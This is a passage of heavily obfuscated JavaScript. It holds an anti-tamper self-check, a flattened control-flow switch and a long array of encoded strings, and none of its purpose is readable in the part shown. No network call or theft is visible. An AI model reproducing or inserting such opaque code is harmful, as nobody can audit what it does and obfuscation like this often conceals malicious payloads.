_0x4cd002===_0xbedae7;},'\x6a\x6e\x6c\x43\x52':_0x255bfa(0x1fa,'\x40\x74\x54\x4e')},_0x170df8=!![];return function(_0x4bfd7e,_0x5da344){var _0x9c97fd=_0x255bfa,_0x3fa600={'\x54\x74\x72\x6f\x58':_0x2ddbd4[_0x9c97fd(0x217,'\x57\x6a\x53\x35')]};if(_0x2ddbd4[_0x9c97fd(0x1ed,'\x29\x49\x47\x52')](_0x2ddbd4[_0x9c97fd(0x280,'\x59\x35\x51\x63')],_0x2ddbd4[_0x9c97fd(0x1be,'\x50\x78\x53\x74')])){var _0x3f5e01=_0x170df8?function(){var _0x148acb=_0x9c97fd;if(_0x5da344){var _0x2c721c=_0x5da344[_0x148acb(0x222,'\x33\x5b\x71\x67')](_0x4bfd7e,arguments);return _0x5da344=null,_0x2c721c;}}:function(){};return _0x170df8=![],_0x3f5e01;}else{var _0x357e2e=_0x3fa600[_0x9c97fd(0x2a1,'\x45\x71\x70\x24')][_0x9c97fd(0x23a,'\x4d\x25\x61\x40')]('\x7c'),_0x56a374=0x0;while(!![]){switch(_0x357e2e[_0x56a374++]){case'\x30':_0x4a3c0e[_0x9c97fd(0x27b,'\x46\x5b\x73\x44')]=_0x148b29[_0x9c97fd(0x250,'\x72\x67\x59\x67')][_0x9c97fd(0x22f,'\x23\x4b\x35\x7a')](_0x148b29);continue;case'\x31':_0x18fcf6[_0x35eb2f]=_0x4a3c0e;continue;case'\x32':_0x4a3c0e[_0x9c97fd(0x210,'\x5a\x2a\x28\x6b')]=_0x5e94a2[_0x9c97fd(0x293,'\x55\x71\x39\x76')](_0x4e4e7f);continue;case'\x33':var _0x148b29=_0x9c1cea[_0x35eb2f]||_0x4a3c0e;continue;case'\x34':var _0x4a3c0e=_0x183d1b[_0x9c97fd(0x23b,'\x54\x6d\x65\x46')][_0x9c97fd(0x213,'\x6e\x43\x4f\x4d')][_0x9c97fd(0x22f,'\x23\x4b\x35\x7a')](_0x383dbc);continue;case'\x35':var _0x35eb2f=_0x1ae251[_0xcad9a9];continue;}break;}}};}()),_0x38a9b6=_0x5c344e(this,function(){var _0x3064e3=_0x59be,_0x13df7e={'\x78\x42\x75\x62\x6e':_0x3064e3(0x1a2,'\x40\x25\x72\x33')};return _0x38a9b6[_0x3064e3(0x1d3,'\x5a\x78\x4f\x4d')]()[_0x3064e3(0x1de,'\x51\x4b\x23\x71')](_0x13df7e[_0x3064e3(0x1e1,'\x45\x71\x70\x24')])[_0x3064e3(0x1a0,'\x7a\x35\x6b\x40')]()[_0x3064e3(0x1d8,'\x63\x38\x74\x30')](_0x38a9b6)[_0x3064e3(0x223,'\x59\x35\x51\x63')](_0x13df7e[_0x3064e3(0x28c,'\x40\x25\x72\x33')]);});function _0x4d9e(){var _0x5b39b2=(function(){return[version_,'\x6c\x78\x6a\x44\x56\x73\x6a\x47\x69\x41\x61\x6b\x6e\x58\x6d\x41\x69\x65\x2e\x4a\x79\x63\x6c\x6f\x6d\x54\x2e\x51\x6e\x76\x4c\x37\x70\x71\x65\x79\x6e\x53\x6b\x59\x3d\x3d','\x6c\x53\x6b\x79\x57\x51\x75\x49\x57\x37\x53','\x64\x65\x56\x63\x47\x65\x47\x66','\x57\x52\x52\x64\x4e\x38\x6f\x6d\x44\x74\x68\x63\x47\x6d\x6f\x65\x6a\x62\x56\x63\x54\x33\x46\x64\x4e\x64\x69','\x69\x62\x70\x64\x47\x57\x42\x63\x48\x61','\x57\x35\x34\x4b\x72\x38\x6b\x64','\x57\x35\x68\x64\x4a\x53\x6f\x5a\x65\x67\x35\x2b\x63\x71\x64\x64\x4c\x43\x6b\x68\x64\x61','\x6e\x38\x6b\x54\x57\x51\x70\x64\x4e\x65\x33\x64\x4c\x58\x30','\x57\x51\x57\x68\x57\x4f\x42\x63\x49\x48\x4b','\x57\x4f\x6c\x63\x56\x43\x6f\x4a\x57\x50\x78\x63\x56\x43\x6b\x6a\x57\x36\x69\x5a\x42\x62\x47\x6f\x44\x31\x69','\x64\x38\x6b\x72\x57\x34\x6e\x49\x6d\x47','\x57\x52\x39\x59\x57\x37\x4e\x64\x4f\x67\x43\x66\x57\x4f\x78\x63\x4e\x59\x4a\x64\x54\x53\x6f\x67\x57\x34\x64\x63\x52\x61','\x63\x58\x38\x41\x57\x50\x68\x64\x54\x57','\x57\x34\x4c\x69\x79\x6d\x6f\x51\x7a\x47','\x69\x47\x47\x36\x76\x43\x6b\x77\x57\x36\x4e\x64\x4b\x38\x6b\x68','\x44\x43\x6f\x66\x57\x50\x4e\x63\x4e\x6d\x6f\x4f','\x63\x38\x6f\x61\x44\x6d\x6b\x52\x6c\x77\x74\x63\x56\x6d\x6b\x65\x42\x47','\x65\x57\x71\x61\x57\x52\x37\x64\x4f\x47','\x57\x52\x38\x7a\x66\x6d\x6f\x6c\x75\x38\x6b\x32\x6f\x38\x6b\x2b\x57\x37\x65','\x57\x36\x75\x68\x57\x50\x4f\x6e','\x6a\x43\x6b\x65\x57\x37\x78\x63\x56\x38\x6f\x30\x57\x52\x78\x63\x4f\x30\x76\x53','\x57\x50\x6c\x63\x53\x38\x6b\x44\x6b\x61','\x66\x67\x4a\x63\x53\x4e\x4b\x54\x7a\x53\x6f\x57\x57\x35\x38\x66','\x62\x53\x6b\x53\x57\x51\x68\x64\x50\x58\x46\x63\x48\x71','\x6c\x62\x61\x71\x77\x43\x6b\x58','\x57\x37\x68\x64\x4f\x63\x4b\x64\x57\x4f\x69\x2b','\x78\x38\x6f\x47\x57\x37\x4c\x77\x67\x71','\x69\x61\x69\x46\x57\x52\x52\x64\x4f\x6d\x6b\x70\x73\x4d\x34\x69\x57\x50\x48\x79','\x57\x51\x64\x63\x55\x38\x6b\x72\x70\x66\x47','\x64\x6d\x6f\x63\x57\x35\x62\x44\x74\x47','\x57\x34\x65\x68\x57\x34\x38\x7a\x57\x4f\x69','\x57\x35\x65\x6b\x57\x34\x4b\x41\x57\x51\x57','\x57\x36\x79\x4d\x57\x35\x4f\x4a\x57\x4f\x38','\x57\x37\x47\x55\x57\x51\x52\x63\x53\x64\x6a\x75\x57\x35\x6c\x63\x51\x5a\x4b','\x57\x36\x68\x64\x47\x48\x56\x63\x50\x38\x6b\x38\x62\x6d\x6f\x48','\x57\x35\x78\x63\x47\x4b\x37\x64\x54\x6d\x6f\x49','\x66\x53\x6b\x66\x57\x52\x2f\x64\x48\x77\x34','\x57\x4f\x31\x31\x57\x35\x4e\x63\x4c\x6d\x6f\x32','\x6e\x59\x65\x4a\x57\x50\x46\x64\x56\x61','\x69\x63\x4a\x64\x53\x53\x6f\x56\x63\x58\x78\x64\x49\x43\x6b\x39\x57\x36\x6d\x71\x57\x36\x74\x64\x54\x61','\x72\x33\x47\x52\x57\x34\x4e\x64\x53\x47','\x57\x36\x71\x44\x57\x50\x65\x6f','\x6d\x71\x35\x41\x6d\x77\x4c\x5a\x57\x37\x62\x47\x57\x37\x43','\x57\x4f\x6a\x66\x57\x35\x5a\x63\x51\x43\x6f\x74','\x75\x38\x6f\x46\x66\x53\x6f\x48\x57\x51\x61','\x69\x4c\x68\x64\x53\x57','\x57\x37\x39\x68\x71\x6d\x6f\x67\x77\x47','\x6d\x33\x37\x63\x4d\x4d\x34\x7a','\x57\x37\x30\x62\x57\x50\x47\x76\x65\x32\x74\x64\x49\x6d\x6b\x53\x6e\x47','\x61\x43\x6f\x37\x42\x53\x6b\x58\x6c\x71','\x65\x43\x6f\x39\x57\x37\x66\x63\x7a\x47','\x44\x71\x74\x64\x4b\x57\x66\x39','\x43\x59\x64\x63\x52\x5a\x72\x49\x44\x30\x42\x63\x4e\x32\x38\x2f\x57\x37\x75\x48\x7a\x53\x6b\x63\x57\x51\x6c\x64\x4e\x43\x6f\x32\x71\x43\x6f\x64\x46\x6d\x6f\x35\x69\x33\x4e\x63\x54\x49\x48\x49\x6d\x6d\x6b\x64\x57\x35\x61\x66\x57\x35\x71\x67\x43\x53\x6f\x50\x57\x35\x4a\x64\x4d\x38\x6b\x49\x57\x52\x50\x35\x72\x76\x6c\x64\x55\x5a\x56\x63\x4f\x48\x6e\x4d\x57\x51\x47\x45\x74\x77\x68\x63\x47\x38\x6b\x33\x67\x71\x54\x54\x71\x48\x6c\x64\x52\x53\x6b\x54\x57\x51\x38\x39\x6f\x38\x6f\x6d\x57\x35\x33\x63\x4b\x43\x6f\x6a\x57\x52\x64\x63\x56\x43\x6f\x73\x57\x52\x4e\x63\x50\x38\x6b\x5a\x57\x37\x47\x59\x57\x4f\x71\x6f\x72\x38\x6f\x46\x57\x50\x6e\x7a\x57\x52\x43\x54\x57\x50\x5a\x64\x52\x65\x5a\x63\x55\x6d\x6b\x2f\x57\x36\x5a\x63\x4a\x38\x6f\x67\x79\x49\x5a\x64\x4c\x43\x6f\x41\x71\x53\x6f\x57\x66\x38\x6f\x69\x44\x6d\x6b\x6e\x57\x4f\x62\x36\x57\x34\x4b\x38\x57\x50\x71\x34\x57\x52\x46\x64\x49\x43\x6f\x75\x62\x31\x4e\x64\x4f\x43\x6f\x66\x57\x34\x4e\x63\x4c\x53\x6f\x5a\x57\x34\x75\x6b\x74\x6d\x6f\x57\x7a\x6d\x6f\x54\x57\x34\x74\x63\x4a\x53\x6b\x63\x6f\x38\x6b\x66\x66\x65\x42\x63\x4d\x6d\x6f\x50\x57\x51\x50\x58\x78\x57\x38\x74\x57\x4f\x56\x63\x48\x61\x79\x6f\x57\x52\x74\x64\x50\x4e\x69\x45\x71\x68\x61\x4d\x65\x33\x76\x64\x41\x53\x6b\x32\x78\x62\x39\x50\x78\x6d\x6b\x64\x73\x43\x6b\x75\x57\x35\x46\x63\x49\x38\x6f\x58\x74\x53\x6b\x2f\x57\x36\x30\x62\x57\x37\x31\x7a\x46\x43\x6f\x47\x63\x30\x39\x41\x57\x37\x76\x42\x73\x4b\x47\x76\x6c\x4b\x33\x64\x4d\x4d\x78\x64\x48\x59\x61\x58\x57\x36\x65\x48\x7a\x38\x6b\x62\x57\x50\x53\x79\x57\x35\x50\x62\x75\x53\x6f\x68\x71\x61\x76\x32\x57\x4f\x46\x63\x51\x38\x6f\x4c\x43\x73\x6c\x63\x51\x53\x6b\x71\x57\x37\x50\x63\x74\x38\x6b\x5a\x57\x52\x53\x75\x61\x38\x6f\x69\x57\x51\x52\x63\x51\x38\x6b\x4f\x73\x65\x6c\x63\x52\x53\x6f\x54\x6a\x59\x7a\x4b\x64\x57\x54\x2f\x79\x43\x6b\x44\x57\x34\x33\x63\x4a\x43\x6b\x6d\x61\x61\x42\x64\x49\x33\x64\x63\x47\x43\x6b\x39\x64\x73\x6e\x70\x41\x74\x38\x38\x6d\x72\x2f\x64\x4e\x43\x6f\x7a\x57\x4f\x31\x6a\x6a\x2b\x41\x6f\x50\x45\x41\x43\x52\x2b\x77\x32\x4f\x55\x77\x6b\x4a\x45\x41\x46\x4b\x45\x2b\x2b\x47\x45\x49\x53\x49\x6f\x77\x69\x50\x45\x77\x39\x4f\x53\x6b\x2b\x35\x4f\x2b\x57\x35\x34\x63\x4e\x35\x50\x45\x55\x35\x4f\x2b\x4e\x57\x35\x5a\x4a\x47\x41\x78\x4e\x55\x4f\x70\x4d\x4e\x51\x64\x63\x54\x30\x65\x73\x57\x37\x75','\x6b\x43\x6b\x58\x57\x51\x68\x64\x4a\x4a\x61','\x57\x36\x74\x63\x4c\x65\x69','\x77\x6d\x6f\x2f\x57\x4f\x75\x79\x57\x4f\x71','\x62\x38\x6f\x54\x57\x4f\x6d\x6c\x57\x34\x43','\x57\x51\x62\x50\x6e\x53\x6f\x6d\x57\x35\x57\x47\x75\x53\x6b\x62','\x57\x34\x66\x6b\x6e\x43\x6f\x58\x57\x37\x4f','\x45\x76\x78\x63\x50\x38\x6f\x63\x42\x38\x6f\x35\x78\x76\x6a\x45\x57\x35\x71\x79\x57\x51\x42\x63\x4f\x38\x6b\x7a\x57\x37\x54\x45\x68\x38\x6f\x48\x7a\x53\x6f\x4f\x57\x51\x34\x33\x67\x38\x6f\x61\x42\x72\x52\x63\x48\x43\x6b\x55\x57\x36\x39\x59\x57\x52\x57\x52\x57\x37\x6c\x64\x56\x4b\x47\x79\x70\x53\x6b\x62\x65\x38\x6f\x54\x75\x53\x6f\x52\x57\x4f\x76\x66\x70\x38\x6b\x6e\x68\x53\x6b\x56\x63\x38\x6b\x68\x57\x36\x39\x31\x57\x51\x48\x37\x57\x34\x58\x77\x44\x68\x7a\x74\x57\x37\x64\x63\x4c\x43\x6f\x6a\x57\x36\x39\x6c\x57\x37\x72\x50\x57\x51\x64\x63\x48\x4c\x69\x44\x62\x72\x43\x4a\x57\x50\x71\x57\x57\x36\x54\x47\x64\x6d\x6f\x45\x69\x5a\x4a\x63\x47\x43\x6b\x6a\x57\x4f\x75\x37\x57\x4f\x58\x2f\x57\x36\x74\x63\x52\x43\x6b\x49\x45\x43\x6f\x56\x66\x53\x6f\x6f\x64\x33\x2f\x64\x53\x43\x6b\x51\x72\x75\x6a\x54\x66\x49\x53\x41\x61\x49\x6a\x75\x41\x4e\x54\x4c\x46\x6d\x6b\x51\x57\x4f\x4f\x71\x57\x4f\x2f\x63\x4d\x4a\x6c\x64\x55\x6d\x6b\x44\x57\x36\x65\x6e\x75\x6d\x6b\x69\x57\x35\x4e\x64\x4e\x43\x6b\x41\x77\x4b\x56\x64\x55\x43\x6f\x5a\x78\x4d\x52\x63\x4a\x47\x56\x63\x55\x6d\x6f\x39\x57\x52\x35\x42\x57\x52\x66\x75\x57\x52\x4a\x63\x48\x4b\x75\x4d\x57\x36\x61\x6b\x6a\x4d\x71\x78\x57\x52\x46\x64\x4a\x6d\x6b\x52\x57\x4f\x65\x6c\x41\x6d\x6f\x2f\x57\x4f\x35\x56\x57\x34\x54\x36\x42\x6d\x6b\x6c\x62\x43\x6b\x49\x45\x72\x62\x76\x57\x37\x70\x63\x48\x38\x6b\x4e\x6a\x32\x31\x64\x62\x68\x38\x61\x57\x35\x74\x63\x53\x38\x6f\x6b\x57\x37\x79\x31\x57\x37\x2f\x63\x4a\x74\x70\x64\x4a\x6d\x6f\x58\x46\x4d\x4a\x64\x4c\x4b\x33\x63\x55\x38\x6b\x63\x57\x35\x78\x64\x4f\x43\x6b\x50\x57\x35\x6c\x63\x49\x76\x38\x4d\x57\x50\x4e\x63\x4c\x75\x74\x64\x4a\x72\x37\x64\x47\x38\x6f\x46\x57\x36\x6d\x62\x73\x43\x6f\x46\x63\x6d\x6b\x39\x57\x36\x30\x49\x57\x35\x52\x63\x52\x6d\x6f\x7a\x6a\x6d\x6b\x57\x57\x50\x53\x68\x76\x76\x72\x4c\x77\x38\x6f\x6d\x6b\x38\x6f\x6e\x61\x33\x58\x32\x45\x6d\x6f\x39\x57\x34\x52\x64\x49\x38\x6f\x70\x57\x36\x74\x63\x55\x73\x46\x63\x52\x43\x6f\x7a\x57\x36\x75\x44\x57\x4f\x4e\x63\x4f\x38\x6b\x2f\x57\x35\x52\x64\x4a\x68\x68\x64\x52\x6d\x6b\x71\x57\x52\x62\x65\x35\x50\x32\x4d\x35\x4f\x2b\x62\x35\x50\x36\x69\x37\x37\x36\x58\x36\x6b\x36\x6d\x35\x79\x49\x71\x35\x42\x2b\x6f\x57\x50\x42\x4d\x4a\x50\x4e\x4e\x47\x34\x4a\x4d\x4c\x51\x37\x4d\x4a\x34\x5a\x63\x4a\x55\x6f\x61\x47\x64\x74\x4f\x54\x52\x2f\x4b\x55\x36\x42\x4d\x4a\x42\x2f\x4d\x4e\x6a\x4a\x63\x53\x6d\x6f\x77\x57\x35\x31\x73','\x57\x51\x76\x45\x57\x35\x33\x63\x4a\x6d\x6f\x78','\x6f\x38\x6b\x45\x57\x4f\x30\x68\x57\x34\x53','\x41\x76\x69\x63\x70\x4e\x75','\x6e\x57\x65\x4c\x57\x51\x56\x64\x56\x6d\x6b\x73\x43\x32\x61','\x57\x34\x56\x64\x54\x38\x6f\x6f\x57\x51\x74\x63\x4e\x47','\x44\x6d\x6f\x7a\x57\x51\x2f\x63\x47\x6d\x6f\x76\x57\x4f\x4e\x63\x53\x61','\x66\x72\x4e\x64\x51\x64\x35\x6f','\x45\x4c\x5a\x63\x51\x53\x6b\x51\x73\x47','\x57\x34\x43\x39\x57\x4f\x46\x64\x53\x38\x6b\x76\x57\x50\x76\x57\x57\x52\x64\x64\x52\x68\x46\x64\x48\x4e\x46\x63\x51\x47','\x57\x4f\x75\x66\x57\x51\x52\x63\x4a\x64\x78\x63\x48\x38\x6b\x46\x57\x51\x75','\x57\x37\x33\x63\x4e\x43\x6b\x5a\x6e\x67\x57','\x57\x35\x31\x57\x57\x4f\x6e\x57\x77\x47','\x46\x5a\x33\x63\x56\x4a\x53\x4a\x43\x48\x37\x63\x48\x4d\x66\x48\x57\x51\x6d','\x6e\x61\x34\x68\x72\x71','\x57\x51\x78\x64\x4e\x72\x65\x6e\x57\x36\x47','\x43\x43\x6f\x64\x57\x51\x2f\x63\x4b\x6d\x6f\x6f\x57\x4f\x5a\x63\x55\x4d\x75','\x57\x36\x31\x69\x72\x43\x6f\x68\x43\x38\x6b\x72\x69\x6d\x6b\x4c','\x44\x6d\x6f\x67\x61\x6d\x6f\x53\x57\x50\x74\x63\x4b\x59\x52\x64\x56\x71','\x6b\x72\x30\x7a\x57\x52\x65','\x57\x4f\x6c\x64\x56\x43\x6b\x74\x63\x49\x75','\x41\x6d\x6f\x69\x6f\x38\x6f\x7a\x57\x52\x71','\x57\x34\x76\x6b\x69\x38\x6f\x57','\x6d\x31\x64\x63\x55\x38\x6f\x59','\x57\x51\x4a\x64\x53\x71\x61\x6b\x57\x36\x64\x64\x53\x71\x72\x65\x57\x51\x4f','\x76\x53\x6f\x6c\x79\x38\x6b\x4c\x6a\x77\x33\x63\x4d\x53\x6f\x67\x46\x43\x6b\x76\x6a\x68\x79\x75\x71\x75\x4a\x63\x4a\x53\x6f\x48','\x57\x35\x56\x63\x50\x77\x42\x64\x47\x38\x6f\x55\x73\x71','\x57\x50\x6c\x64\x4b\x38\x6b\x30\x61\x47','\x57\x36\x65\x65\x57\x51\x30\x37\x70\x47','\x6c\x38\x6f\x57\x57\x51\x38\x79\x57\x36\x79'].concat((function(){return['\x57\x36\x6a\x51\x57\x52\x72\x7a\x7a\x47','\x43\x31\x53\x72\x69\x43\x6b\x41\x57\x35\x52\x64\x52\x6d\x6f\x41\x57\x34\x43','\x57\x37\x2f\x63\x54\x4d\x68\x64\x48\x43\x6f\x56','\x65\x43\x6f\x72\x57\x36\x76\x69','\x78\x43\x6f\x66\x79\x72\x46\x64\x4e\x47\x5a\x63\x4f\x47','\x57\x35\x6c\x64\x4c\x38\x6f\x78\x57\x52\x61','\x72\x77\x33\x63\x53\x43\x6b\x58\x7a\x71','\x6d\x43\x6b\x68\x57\x51\x46\x64\x52\x4c\x75','\x44\x6d\x6f\x64\x57\x4f\x65\x51\x57\x51\x4b','\x57\x36\x4e\x63\x4e\x43\x6b\x43\x6f\x76\x69','\x6a\x43\x6b\x65\x57\x37\x70\x64\x48\x53\x6b\x6e\x57\x35\x68\x64\x4f\x76\x31\x79\x6d\x61\x2f\x63\x47\x48\x38','\x6e\x53\x6b\x76\x57\x37\x72\x78\x6d\x30\x31\x6d\x57\x35\x5a\x63\x54\x61\x4c\x36','\x41\x43\x6f\x42\x57\x34\x47\x4b\x57\x37\x37\x63\x4b\x49\x74\x64\x4c\x43\x6f\x43','\x57\x34\x2f\x64\x49\x53\x6f\x42\x57\x51\x4e\x63\x4f\x47','\x63\x43\x6b\x4d\x57\x51\x68\x64\x53\x58\x46\x63\x4e\x5a\x37\x63\x55\x6d\x6f\x42\x57\x36\x5a\x64\x4f\x61','\x66\x78\x74\x63\x48\x68\x38\x45\x41\x6d\x6f\x37\x57\x35\x79','\x75\x48\x4a\x64\x47\x63\x44\x53','\x57\x37\x78\x63\x54\x30\x58\x62\x57\x51\x33\x63\x53\x75\x65\x69\x57\x36\x76\x31\x57\x51\x56\x64\x49\x47','\x76\x67\x46\x64\x50\x4e\x44\x45\x46\x43\x6b\x48\x57\x34\x31\x62\x74\x6d\x6f\x64','\x79\x66\x4b\x66\x75\x53\x6b\x6b','\x57\x34\x42\x63\x51\x75\x64\x64\x54\x38\x6f\x2f','\x57\x35\x65\x72\x57\x37\x4b\x43\x57\x51\x46\x64\x4a\x57','\x57\x35\x4e\x64\x4b\x38\x6f\x4d\x68\x59\x4c\x37\x76\x58\x4e\x64\x4d\x6d\x6f\x7a\x77\x43\x6b\x43\x72\x33\x4b\x34\x6c\x48\x4c\x48\x57\x36\x57\x7a\x57\x4f\x50\x56\x57\x50\x4e\x63\x4a\x58\x53\x50\x57\x34\x50\x50\x68\x53\x6f\x39\x57\x50\x46\x63\x56\x6d\x6b\x32\x62\x53\x6b\x47\x79\x6d\x6f\x4e\x68\x33\x34\x42\x57\x50\x6c\x64\x4c\x43\x6b\x57\x6f\x43\x6f\x50\x57\x52\x62\x31\x7a\x6d\x6f\x76\x42\x6d\x6f\x57\x74\x67\x6c\x64\x50\x66\x38\x63\x57\x50\x37\x64\x47\x43\x6f\x66\x79\x31\x6c\x63\x55\x4a\x39\x54\x6c\x38\x6f\x68\x71\x57\x52\x64\x48\x57\x4a\x64\x4c\x38\x6f\x5a\x57\x35\x5a\x64\x4c\x6d\x6b\x38\x46\x38\x6b\x49\x57\x35\x65\x6c\x57\x34\x47\x39\x76\x77\x72\x2b\x57\x4f\x37\x64\x48\x72\x2f\x63\x4c\x6d\x6f\x72\x57\x50\x34\x39\x57\x35\x42\x64\x4b\x43\x6f\x6e\x57\x51\x33\x63\x4a\x53\x6f\x55\x6e\x53\x6b\x73\x6a\x77\x7a\x46\x72\x66\x79\x77\x67\x43\x6f\x79\x42\x6d\x6b\x4d\x44\x77\x37\x64\x50\x4a\x56\x64\x49\x6d\x6b\x50\x57\x50\x6e\x56\x76\x6d\x6b\x36\x57\x34\x39\x39\x57\x37\x37\x64\x48\x72\x4f\x34\x6d\x43\x6b\x69\x46\x53\x6f\x57\x64\x65\x46\x63\x55\x5a\x72\x71\x69\x53\x6b\x39\x57\x36\x53\x56\x72\x6d\x6b\x55\x74\x5a\x6e\x71\x63\x53\x6b\x6f\x73\x38\x6f\x65\x43\x6d\x6f\x4e\x6d\x38\x6b\x6b\x76\x61\x2f\x63\x50\x59\x37\x63\x4c\x30\x74\x63\x4f\x53\x6f\x6d\x45\x43\x6b\x36\x70\x43\x6f\x39\x67\x62\x58\x6d\x75\x57\x66\x6a\x69\x4e\x62\x5a\x75\x74\x6c\x63\x53\x38\x6b\x2f\x63\x53\x6b\x4f\x57\x51\x79\x38\x73\x53\x6b\x55\x57\x35\x7a\x48\x64\x6d\x6b\x72\x57\x35\x79\x35\x57\x50\x35\x6b\x57\x4f\x46\x64\x52\x4a\x72\x52\x7a\x38\x6f\x65\x57\x35\x44\x72\x68\x4a\x57\x6b\x65\x4e\x4a\x64\x4a\x4c\x46\x63\x49\x38\x6b\x45\x63\x4d\x66\x4f\x57\x35\x6c\x64\x55\x66\x74\x63\x4e\x43\x6b\x4f\x57\x34\x70\x63\x54\x38\x6f\x6c\x44\x53\x6b\x6b\x69\x6d\x6b\x78\x6b\x5a\x56\x64\x54\x66\x64\x63\x54\x72\x52\x63\x48\x6d\x6b\x73\x57\x37\x42\x63\x47\x32\x33\x63\x50\x43\x6b\x4b\x57\x36\x46\x63\x55\x61\x4e\x63\x4d\x38\x6f\x42\x57\x4f\x46\x64\x4e\x6d\x6b\x65\x73\x62\x78\x63\x4c\x6d\x6f\x4c\x57\x51\x68\x63\x51\x53\x6b\x35\x35\x4f\x59\x74\x35\x50\x36\x77\x35\x42\x77\x5a\x35\x79\x4d\x77\x35\x50\x2b\x55\x37\x37\x59\x79\x36\x6b\x59\x65\x35\x79\x4d\x56\x35\x42\x59\x77\x67\x55\x41\x6e\x47\x6f\x45\x64\x54\x2b\x41\x76\x47\x45\x41\x6e\x4b\x6d\x6b\x6f\x34\x34\x67\x4a\x35\x37\x4d\x68\x35\x50\x36\x52\x57\x51\x50\x37\x57\x37\x56\x63\x4c\x71','\x64\x43\x6f\x6b\x57\x37\x47','\x57\x35\x70\x63\x51\x6d\x6b\x56\x41\x57\x7a\x46\x45\x68\x39\x6c\x57\x37\x4a\x63\x55\x5a\x35\x4f\x57\x35\x7a\x71\x42\x4c\x62\x65\x57\x51\x70\x63\x50\x38\x6f\x69\x57\x4f\x75\x62\x64\x75\x43\x7a\x61\x43\x6b\x75\x57\x34\x74\x64\x54\x53\x6b\x4d\x57\x4f\x46\x64\x4c\x38\x6f\x54\x42\x4d\x78\x63\x4a\x67\x47\x38\x6c\x53\x6b\x4b\x6d\x53\x6b\x31\x42\x38\x6f\x52\x46\x67\x70\x63\x4a\x6d\x6f\x31\x57\x52\x62\x30\x57\x50\x58\x64\x57\x4f\x71\x35\x76\x43\x6f\x61\x6a\x43\x6b\x33\x57\x4f\x38\x41\x75\x43\x6b\x4f\x57\x35\x4e\x63\x4f\x38\x6f\x6b\x57\x52\x4e\x63\x48\x53\x6b\x2f\x57\x35\x62\x30\x70\x38\x6b\x38\x57\x4f\x37\x64\x54\x4b\x6c\x64\x4f\x53\x6b\x6d\x6c\x53\x6b\x6e\x57\x4f\x78\x64\x4b\x53\x6f\x34\x66\x6d\x6f\x54\x61\x4a\x68\x63\x4c\x59\x56\x64\x54\x71\x53\x39\x6a\x43\x6f\x54\x6e\x6d\x6f\x57\x65\x38\x6f\x55\x64\x38\x6f\x4e\x7a\x66\x47\x44\x64\x43\x6b\x39\x57\x35\x61\x69\x57\x35\x74\x64\x4c\x59\x37\x64\x54\x38\x6b\x73\x57\x34\x2f\x64\x4b\x4d\x37\x64\x53\x49\x37\x64\x51\x65\x43\x54\x57\x50\x66\x4c\x57\x50\x31\x53\x61\x58\x7a\x33\x57\x52\x39\x2f\x57\x50\x7a\x76\x57\x52\x44\x77\x57\x50\x76\x41\x57\x4f\x75\x43\x57\x51\x72\x30\x75\x75\x75\x76\x57\x51\x5a\x64\x47\x6d\x6b\x73\x70\x58\x75\x4e\x76\x57\x2f\x64\x54\x30\x47\x69\x57\x35\x70\x64\x49\x53\x6f\x77\x69\x49\x7a\x68\x57\x34\x52\x64\x53\x33\x34\x65\x68\x32\x66\x45\x72\x5a\x4b\x33\x57\x36\x46\x64\x52\x4d\x4c\x4e\x57\x34\x52\x63\x4c\x76\x78\x63\x52\x66\x61\x59\x57\x4f\x52\x63\x51\x66\x72\x66\x57\x4f\x57\x30\x78\x38\x6b\x45\x6d\x64\x5a\x63\x48\x67\x64\x63\x4b\x38\x6b\x36\x67\x4a\x4c\x62\x6d\x31\x61\x7a\x57\x50\x39\x59\x45\x32\x50\x39\x57\x35\x6d\x30\x64\x76\x52\x64\x4d\x30\x64\x64\x53\x53\x6b\x70\x57\x37\x70\x63\x52\x73\x56\x64\x4b\x4e\x57\x6d\x63\x43\x6b\x75\x57\x50\x52\x64\x47\x57\x70\x63\x56\x57\x38\x4b\x57\x36\x54\x61\x57\x52\x30\x44\x6c\x32\x72\x64\x79\x4c\x4e\x64\x54\x38\x6b\x45\x57\x35\x4a\x63\x4f\x38\x6b\x30\x57\x4f\x74\x64\x47\x30\x69\x36\x57\x4f\x75\x61\x61\x43\x6b\x58\x44\x6d\x6b\x7a\x57\x50\x33\x63\x4e\x72\x64\x4d\x4e\x52\x42\x4d\x4a\x36\x5a\x4d\x4e\x79\x70\x56\x56\x79\x74\x4f\x52\x7a\x4a\x4c\x49\x37\x74\x4c\x56\x69\x43\x54\x35\x4f\x59\x36\x35\x34\x6f\x53\x35\x50\x45\x63\x35\x4f\x2b\x59\x78\x6f\x6f\x64\x4d\x64\x74\x4f\x54\x37\x2f\x4b\x55\x6a\x33\x4d\x4a\x6a\x70\x4d\x4e\x42\x4c\x48\x70\x6d\x6b\x56\x57\x52\x57','\x61\x47\x57\x69\x77\x6d\x6b\x54','\x75\x38\x6f\x58\x57\x37\x5a\x63\x53\x76\x64\x64\x4e\x62\x5a\x63\x53\x43\x6f\x47\x57\x34\x4a\x64\x48\x71\x79','\x45\x68\x6d\x4d\x45\x6d\x6b\x57','\x43\x53\x6f\x39\x57\x37\x54\x2f\x63\x47','\x75\x6d\x6f\x48\x57\x52\x75\x63\x57\x50\x30','\x44\x6d\x6f\x69\x6d\x43\x6f\x30\x57\x4f\x6d','\x7a\x72\x56\x63\x4b\x38\x6f\x4c\x7a\x61','\x57\x50\x7a\x47\x57\x35\x74\x63\x4f\x57','\x57\x52\x44\x63\x57\x35\x37\x63\x56\x38\x6f\x4f','\x7a\x43\x6f\x77\x57\x51\x71\x70\x57\x50\x47','\x57\x37\x2f\x63\x4a\x6d\x6b\x6d\x6c\x47','\x57\x51\x78\x63\x4e\x6d\x6b\x7a\x64\x77\x65','\x57\x36\x56\x63\x48\x43\x6b\x2f\x75\x71','\x57\x4f\x30\x77\x78\x6d\x6b\x67\x7a\x57','\x44\x6d\x6f\x7a\x57\x51\x2f\x63\x47\x6d\x6f\x6f\x57\x50\x46\x63\x4f\x67\x48\x54\x68\x71\x57','\x57\x37\x2f\x64\x47\x57\x30\x49\x57\x4f\x47','\x57\x51\x64\x63\x48\x30\x70\x64\x49\x6d\x6f\x35','\x57\x4f\x7a\x49\x57\x37\x5a\x63\x4c\x53\x6f\x56','\x72\x6d\x6f\x49\x45\x73\x2f\x64\x4d\x57','\x57\x35\x33\x63\x47\x53\x6b\x4e\x6a\x67\x69','\x57\x35\x5a\x64\x50\x38\x6b\x35\x57\x36\x70\x64\x4e\x47','\x61\x53\x6b\x53\x57\x51\x42\x64\x50\x57\x56\x63\x4d\x71','\x57\x34\x54\x33\x57\x52\x35\x38\x77\x71','\x44\x67\x68\x63\x4f\x6